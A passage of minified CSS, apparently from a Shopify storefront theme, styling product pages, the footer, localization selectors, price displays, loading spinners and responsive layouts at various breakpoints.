p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius) !important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem !important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px !important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:0;border-left:0}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0 !important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0 !important}.product__accordion .accordion__title{font-weight:bold;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,0.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-style:normal;font-weight:600;line-height:normal;letter-spacing:0}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.rtl .image-with-text__content{padding:0 0 0 50px !important}@media screen and (min-width:768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0 !important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700 !important;letter-spacing:0 !important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0 !important}.results__rows-container{border:0 !important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled="true"]{opacity:1}span.rating{color:rgb(var(--color-base-accent-3))}label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*="color-"]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3)) !important}.header__heading-link .h2{color:rgba(var(--color-base-text),0.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),0.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links)) !important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline !important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px 0;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}.footer{border-top:.1rem solid rgba(var(--color-foreground),0.08)}.footer:not(.color-accent-1){border-top:0}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width:749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width:750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),0.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width:749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width:749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width:750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width:750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width:749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width:750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width:990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width:750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width:749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width:750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),0.9)}@media screen and (min-width:750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width:989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width:749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0}@media screen and (min-width:750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - 0.2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width:750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width:750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}100%{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width:750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-navigation-links),0.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-navigation-links))}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-navigation-links));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width:989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1em}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width:749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow:hidden !important}.footer-block__image-wrapper img{display:block;height:auto;max-width:100%}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:var(--policy-link-size)}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li::before{content:"\00B7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}.copyright_branding__container{font-size:15px;display:flex;justify-content:center;gap:10px}@media screen and (min-width:750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}100%{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),0.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not(inset:10px){@media screen and (max-width:749px){.footer .grid{margin-left:0}}@media screen and (min-width:750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1rem}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width:750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width:749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}@media screen and (max-width:1440px){.testi-main .rte p{font-size:1em !important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px !important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px !important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px !important;line-height:40px !important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width:1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;line-height:1.375em !important;font-weight:500 !important}}@media screen and (max-width:1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px 0}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px !important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width:989px){table.comparison-table tr th{font-size:calc(1.8rem * 0.85);padding:.5rem 0}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px !important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px !important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width:768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:100%;width:100%}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column !important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px !important}.product__title h1.h1{font-size:45px;line-height:54px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0 0 !important}.testi-main h2.title.h1{font-size:35px !important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center !important}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column !important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse !important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item{width:100%}.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px !important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0 0 !important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px !important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset !important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0 !important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100% !important}.product{flex-direction:column}}@media screen and (max-width:749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0 auto;width:100% !important;max-width:100% !important;line-height:20px}h2.title,.title{letter-spacing:0 !important}variant-radios{width:100% !important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px 0}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0 !important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse !important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0 !important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px !important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px !important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100% !important}.collapsible-content__header h2{font-size:30px !important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px 0}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px !important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100% !important;max-width:100% !important;min-width:100% !important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center{width:100%}.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1{font-size:35px}h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px !important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px !important;line-height:36px !important;margin:0 0 10px 0 !important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0 0 0 0 !important;min-height:500px}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0 !important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px !important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family) !important}p,body,span{font-family:var(--font-body-family)}@media(min-width:760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em !important}}@media(max-width:750px){.image-with-text__media-item{border-radius:0 !important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}.sw-base-text-color{color:rgb(var(--color-base-text))}.product__media picture img{width:100%;display:block;height:auto}.media-fit-cover .product__media picture img{height:100%}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width:749px){.loading-overlay{top:0;right:0}}@media screen and (min-width:750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;height:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:#000;animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}100%{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden) ~ cart-remove-button{opacity:50%}.loading-overlay:not(.hidden) ~ cart-remove-button{pointer-events:none;cursor:default}.deferred-media__poster{background-color:transparent;border:0;border-radius:inherit;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media(forced-colors:active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),0.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.price{font-size:1.1428571429em;letter-spacing:.1rem;line-height:calc(1 + 0.5 / var(--font-body-scale));color:rgb(var(--color-base-text));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--color-base-accent-1));font-weight:700}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width:750px){.price{margin-bottom:0}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:5px}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),0.9)}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 